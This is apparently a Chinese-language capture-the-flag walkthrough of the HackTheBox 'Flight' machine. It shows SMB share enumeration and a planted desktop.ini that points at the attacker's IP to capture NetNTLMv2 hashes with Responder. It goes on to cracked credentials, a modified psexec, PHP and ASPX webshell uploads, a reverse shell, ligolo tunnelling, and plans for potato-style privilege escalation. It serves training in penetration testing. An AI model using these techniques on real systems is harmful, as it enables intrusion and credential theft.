
所以需要ntlmssp解一下,下面视频/文章有相对明确的使用方法。
https://wiki.wireshark.org/NTLMSSP https://www.youtube.com/watch?v=3-pMkmHg8Ag
这部分填入发起smb请求的用户密码

就可以看到正常的请求报文了
可以看到smbmap的写入权限测试,是写一个随机10个字符的.txt文件,当写入shared时被提示权限不够。

cme 抓包 同样看下cme的抓包,这里是确是写入成功了。
两者比较显著的差异就是文件后缀名,一个是.txt一个没后缀
所以这里再手动创建一个1.txt和一个无后缀的任意文件来上传测试
1 2 3 4 5 6 7 └─$ smbclient '\\10.10.11.187\shared' -U 'FLIGHT.HTB/s.moon%S@Ss!K@*t13' smb: \> put 1.txt NT_STATUS_ACCESS_DENIED opening remote file \1.txt smb: \> put JIOQWEHohei putting file JIOQWEHohei as \JIOQWEHohei (0.0 kb/s) (average 0.0 kb/s)
很显然就是文件拓展名的问题,他对这个目录的后缀进行了限制,所以我测试了下他不会限制哪些后缀名。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 smb: \> put 1.scf NT_STATUS_ACCESS_DENIED opening remote file \1.scf smb: \> put 1.wsf NT_STATUS_ACCESS_DENIED opening remote file \1.wsf smb: \> put test.xml putting file test.xml as \test.xml (0.5 kb/s) (average 0.3 kb/s) smb: \> dir . D 0 Tue Jan 7 11:29:07 2025 .. D 0 Tue Jan 7 11:29:07 2025 test.xml A 257 Tue Jan 7 11:29:07 2025 5056511 blocks of size 4096. 1144938 blocks available smb: \> put 1.inf NT_STATUS_ACCESS_DENIED opening remote file \1.inf smb: \> put test.ini putting file test.ini as \test.ini (0.1 kb/s) (average 0.2 kb/s) smb: \>
虽然大部分文件都传不上去,但是xml和ini确传了上去,很显然这个原本空荡荡的目录大概率是一个钓鱼用的。这个部分题目出的有些太电波了。
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/
这里xml并没有受到任何请求,所以又去做了个ini丢上去
1 2 3 4 5 └─$ cat test.ini .ShellClassInfo] IconFile=\\10.10.16.10\aa IconIndex=1337
挂着responder等了一会之后收到了一个c.bum用户的请求
1 2 3 4 [SMB] NTLMv2-SSP Client : 10.10.11.187 [SMB] NTLMv2-SSP Username : flight.htb\c.bum [SMB] NTLMv2-SSP Hash : c.bum::flight.htb:a237a79b777cd289:CAB52F3221D94A3F07D867DE8948C486:... [*] Skipping previously captured hash for flight.htb\c.bum
跑出密码得到如下
1 2 3 c.bum Tikkycoll_431012284

而C.bum用户的狗图上终于是有点东西,它属于webdevs
那就可以去尝试看下他对smb的web路径什么权限。
吃了smbmap的亏我这次先用cme跑一下,能看到C.bum对web目录确实多了写入权限。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ crackmapexec smb 10.10.11.187 -u c.bum -p 'Tikkycoll_431012284' --shares SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False) SMB 10.10.11.187 445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284 SMB 10.10.11.187 445 G0 [+] Enumerated shares SMB 10.10.11.187 445 G0 Share Permissions Remark SMB 10.10.11.187 445 G0 ----- ----------- ------ SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin SMB 10.10.11.187 445 G0 C$ Default share SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share SMB 10.10.11.187 445 G0 Shared READ,WRITE SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share SMB 10.10.11.187 445 G0 Users READ SMB 10.10.11.187 445 G0 Web READ,WRITE
由于这里c.bum不在remote management组中,但是却对web目录有编辑权限,这里我首先想到的是psexec,然后又遇到了坑 。
因为psexec执行是会先传入一个二进制文件,然后再启用psexec服务来执行二进制文件。
为了避免web目录像shared那样限制后缀名,我单独传了个exe测了下是ok的。
1 2 3 4 └─$ smbclient '\\10.10.11.187\web' -U 'FLIGHT.HTB/c.bum%Tikkycoll_431012284' Try "help" to get a list of possible commands. smb: \> put 1.exe putting file 1.exe as \1.exe (0.0 kb/s) (average 0.0 kb/s)
执行psexec他首先就是传一个.exe到可写入目录下,这里直接g了,写到shared去了显示没权限。
1 2 3 4 5 6 7 8 9 10 11 └─$ impacket-psexec -dc-ip 10.10.11.187 flight.htb/c.bum:Tikkycoll_431012284@10.10.11.187 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Requesting shares on 10.10.11.187..... [-] share 'ADMIN$' is not writable. [-] share 'C$' is not writable. [-] share 'NETLOGON' is not writable. [*] Found writable share Shared [*] Uploading file JHshEIxi.exe [-] Error uploading file JHshEIxi.exe, aborting..... [-] Error performing the installation, cleaning up: SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
这里与smbmap和cme都不同的是,psexec会首先创建一个空名文件来测试是否有可写权限,那刚刚对shared目录简单看流量得知了,他只限制了有后缀名的文件。
这就导致空名文件写入是正常的,让psexec误以为.exe能传入,也就导致了.exe传入的时候显示没有权限STATUS_ACCESS_DENIED。

又因为这个psexec比较神经的一点就是他没有指定共享目录名(sharename)的选项,在执行过程中他是从第一个共享文件夹轮着来,挨个试。这也就导致了他注定要检测到shared可写,然后无权限报错,这辈子都去不了web目录。
最终这里我去改了下psexec中,对目录名轮询检测时候引用的那个脚本
直接把share这里强制赋值给个web目录
1 2 3 4 5 6 7 8 def findWritableShare (self, shares ): writeableShare = None for i in shares['Buffer' ]: if i['shi1_type' ] == srvs.STYPE_DISKTREE or i['shi1_type' ] == srvs.STYPE_SPECIAL: share = "Web" tid = 0 try :
这一次成功跑起来了.exe也传上去了,但是可惜起不来psexec依赖的服务
1 2 3 4 5 6 7 8 9 └─$ python3 psexec.py -dc-ip 10.10.11.187 flight.htb/c.bum:Tikkycoll_431012284@10.10.11.187 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Reaquesting shares on 10.10.11.187..... [*] Found writable share Web [*] Uploading file DmsyyBdv.exe [*] Opening SVCManager on 10.10.11.187..... [-] Error opening SVCManager on 10.10.11.187..... [-] Error performing the installation, cleaning up: Unable to open SVCManager
psexec那没办法用,就只能去web文件夹下写php的webshell弹回来shell,再runas转到c.bum用户去了。
选个简单点的webshell
1 cp /usr/share/webshells/php/simple-backdoor.php a.php
传入webshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 └─$ smbclient '\\10.10.11.187\web' -U 'FLIGHT.HTB/c.bum%Tikkycoll_431012284' Try "help" to get a list of possible commands. smb: \> dir . D 0 Tue Jan 7 13:42:01 2025 .. D 0 Tue Jan 7 13:42:01 2025 flight.htb D 0 Tue Jan 7 13:42:01 2025 school.flight.htb D 0 Tue Jan 7 13:42:01 2025 cd 5056511 blocks of size 4096. 1139190 blocks available smb: \> cd flight.htb smb: \flight.htb\> dir . D 0 Tue Jan 7 13:42:01 2025 .. D 0 Tue Jan 7 13:42:01 2025 css D 0 Tue Jan 7 13:42:01 2025 images D 0 Tue Jan 7 13:42:01 2025 index.html A 7069 Thu Feb 24 00:58:10 2022 js D 0 Tue Jan 7 13:42:01 2025 5056511 blocks of size 4096. 1139190 blocks available smb: \flight.htb\> put a.php putting file a.php as \flight.htb\a.php (0.2 kb/s) (average 0.2 kb/s) smb: \flight.htb\>
测试能访问到接shell就好
runasCs转到c.bum用户
get User
to Root 进来之后看了下端口,他这里明显相较于外部多了个443和8000端口
1 2 3 4 5 6 7 8 9 PS C:\Users\C.Bum\desktop> netstat -ano|findstr TCP netstat -ano|findstr TCP TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 640 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 916 TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 640 TCP 0.0.0.0:443 0.0.0.0:0 LISTENING ... TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING ...
所以代理一下去看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ip tuntap add user root mode tun ligolo sudo ip link set ligolo up sudo ip route add 240.0.0.1/32 dev ligolo ----localserver └─$ ./proxy -selfcert WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC! WARN[0000] Using self-signed certificates WARN[0000] TLS Certificate fingerprint for ligolo is: 5F755516F0FA3801926C7466A89AF488302C3C7CF2419FF3F63D03A208F94D46 INFO[0000] Listening on 0.0.0.0:11601 __ _ __ / / (_)___ _____ / /___ ____ ____ _ / / / / __ `/ __ \/ / __ \______/ __ \/ __ `/ / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ / /_____/_/\__, /\____/_/\____/ /_/ /_/\__, / /____/ /____/ Made in France ♥ by @Nicocha30! Version: 0.7.2-alpha ligolo-ng » INFO[0016] Agent joined. name="flight\\C.Bum@g0" remote="10.10.11.187:52136" ligolo-ng » session ? Specify a session : 1 - flight\C.Bum@g0 - 10.10.11.187:52136 - cf0991ce-533d-43ac-b01e-bbad4dbdfb45 [Agent : flight\C.Bum@g0] » start [Agent : flight\C.Bum@g0] » INFO[0031] Starting tunnel to flight\C.Bum@g0 -----------remote client .\agent.exe -connect 10.10.16.10:11601 -ignore-cert -retry

访问8000端口,这里报403了,可以看到他的页面web路径是C:\inetpub\development\
看下web路径下,不知道他是怎么想的,web路径多了一层development。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 PS C:\inetpub\development\development> ls ls Directory: C:\inetpub\development\development Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 1/7/2025 11:22 AM css d----- 1/7/2025 11:22 AM fonts d----- 1/7/2025 11:22 AM img d----- 1/7/2025 11:22 AM js -a---- 4/16/2018 2:23 PM 9371 contact.html -a---- 4/16/2018 2:23 PM 45949 index.html PS C:\inetpub\development\development> pwd pwd Path ---- C:\inetpub\development\development
所以需要web上再加一层http://x.x.x.x/development/development/才可以访问到页面,但是页面也没啥有用的,和dir看到的一样,就个html。

搜点的时候发现他好像这个web是asp的
1 2 3 4 5 6 7 8 9 PS C:\inetpub\wwwroot> ls Directory: C:\inetpub\wwwroot Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 9 /22 /2022 12 :28 PM aspnet_client <-- -a---- 9 /22 /2022 12 :24 PM 703 iisstart.htm-a---- 9 /22 /2022 12 :24 PM 99710 iisstart.png
所以弄个asp的webshell传了上去测试
1 └─$ cp /usr/share/webshells/aspx/cmdasp.aspx a.aspx
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PS C:\inetpub\development\development> curl 10.10 .16.10 /a.aspx -o a.aspxPS C:\inetpub\development\development> ls Directory: C:\inetpub\development\development Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 1 /7 /2025 11 :32 AM css d----- 1 /7 /2025 11 :32 AM fonts d----- 1 /7 /2025 11 :32 AM img d----- 1 /7 /2025 11 :32 AM js -a---- 1 /7 /2025 11 :35 AM 1400 a.aspx-a---- 4 /16 /2018 2 :23 PM 9371 contact.html-a---- 4 /16 /2018 2 :23 PM 45949 index.html


拿到了一个iis apppool\defaultappool的一个用户
弹shell
1 2 3 4 5 └─$ nc -lnvp 10090 listening on [any] 10090 ... connect to [10.10.16.10] from (UNKNOWN) PS C:\> whoami iis apppool\defaultapppool
这里的iis apppool\defaultapppool是DefaultAppPool应用程序池中的虚拟用户。
https://stackoverflow.com/questions/3868612/what-is-an-iis-application-pool
你可能会好奇应用程序池是什么,借用上文的一段话
IIS 在名为 w3wp.exe 的进程中运行您配置的任何网站。IIS 应用程序池是 IIS 中的一项功能,允许每个网站或其一部分在相应的 w3wp.exe 进程下运行。因此,您可以在一个 w3wp.exe 或 100 个不同的 w3wp.exe 中运行 100 个网站。例如,在同一个应用程序池(同一个 w3wp.exe)中运行 3 个网站以节省内存使用量。在两个不同的应用程序池中运行 2 个不同的网站,以便每个网站都可以在单独的用户帐户(称为应用程序池标识)下运行。在一个应用程序池中运行一个网站,在另一个应用程序池下运行一个子网站“website/app”。
实际上,我认为他更大意义上还是为了从安全角度上来划分管理站群,站在以两个不同的程序池角度上来看确实是实现了从虚拟账户层面的权限隔离。
https://learn.microsoft.com/zh-cn/iis/manage/configuring-security/application-pool-identities
https://community.spiceworks.com/t/iss-defaultapppool-user/697291
看下这个defaultapppool用户权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PS C:\users\public> whoami /privPRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeMachineAccountPrivilege Add workstations to domain Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
很完美 他有一个SeImpersonatePrivilege
https://github.com/nickvourd/Windows-Local-Privilege-Escalation-Cookbook/blob/master/Notes/SeImpersonatePrivilege.md
摘自上文
SeImpersonatePrivilege 是一种 Windows 特权,它授予用户或进程模拟其他用户或帐户的安全上下文的能力。此特权允许进程冒充其他用户的身份,使其能够像该用户一样执行操作或访问资源。
抛去client和server的角色身份,单从行为上来看其实有点像kcd(笑
https://learn.microsoft.com/en-us/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege
https://xz.aliyun.com/t/7776?time__1311=n4%2BxnD0DyDuAittqGNnmnD9DmxWTHxDvYp6dx
这个SeImpersonatePrivilege权限提权比较典型的就是potato家族了。
https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.html?highlight=efsp#efspotato
因为我电脑上正好有efspotato,所以用现成的
https://github.com/zcgonvh/EfsPotato
